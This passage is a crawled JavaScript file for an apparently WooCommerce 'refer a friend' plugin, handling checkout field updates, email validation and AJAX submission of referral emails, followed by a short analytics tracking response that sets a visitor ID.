            typingTimer = window.setTimeout(() => gensDoneTyping('email'), gensDoneTypingInterval);
        });

        $('#shipping_email').on('input', function () {
            window.clearTimeout(typingTimer);
            typingTimer = window.setTimeout(() => gensDoneTyping('email'), gensDoneTypingInterval);
        });

        $('#billing_phone').on('input', function () {
            window.clearTimeout(typingTimer);
            typingTimer = window.setTimeout(() => gensDoneTyping('phone'), gensDoneTypingInterval);
        });

        function validateEmail(email) {
            var re = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            return re.test(String(email).toLowerCase());
        }

        function gensDoneTyping(type) {
            if (type === 'email') {
                var val = $('#billing_email').val();
                if (val.indexOf('@') > -1) {
                    jQuery(document.body).trigger('update_checkout');
                }
            } else {
                jQuery(document.body).trigger('update_checkout');
            }
        }

        function gensAjaxSubmit() {
            $("#gens-referral_share__email input[type='submit']").prop('disabled', true);
            var data = new Array();
            var link = $('.gens-refer-a-friend').data('link');
            var name = $('.gens-refer-a-friend').data('name');
            $('.gens-referral_share__email__inputs').each(function () {
                var email = $(this).find("input[type='email']").val();
                var text = $(this).find("input[type='text']").val();
                if (email != '') {
                    var valueToPush = {};
                    valueToPush.email = email;
                    valueToPush.name = text;
                    data.push(valueToPush);
                }
            });

            jQuery.ajax({
                type: 'POST',
                url: gens_raf.ajax_url,
                data: {
                    data: data,
                    link: link,
                    name: name,
                    action: 'gens_share_via_email',
                },
                success: function (data) {
                    // Remove form and say thx
                    $('.gens-raf-submit-success').show();
                    $('.gens-raf-send-emails').hide();
                    var $success = "<div class='gens-raf-mail-share'>" + gens_raf.success_msg + '</div>';
                    $('.gens-referral_share__email__inputs').not(':first').remove();
                    $('.gens-referral_share__email__inputs').find('input').val('');
                    $("#gens-referral_share__email input[type='submit']").prop('disabled', false);
                    $('.gens-referral_share__email').after($success);
                    setTimeout(function (d) {
                        $('.gens-raf-mail-share').remove();
                        $('.gens-raf-submit-success').hide();
                        $('.gens-raf-send-emails').show();
                    }, 4500);
                },
            });
            return false;
        }
    });
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=66781202&u=https%3A%2F%2Fdizzy.com%2Flds-course-notes%2Farticle-5-central-vestibular-dysfunction-dont-forget-vestibular-rehabilitation-3%2F
body_size: 123
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('48cbaac3-bfed-453b-8701-c4d3866e2536', '66781202');window.visitorGlobalObject.setWhitelistedServices('tracking', '66781202');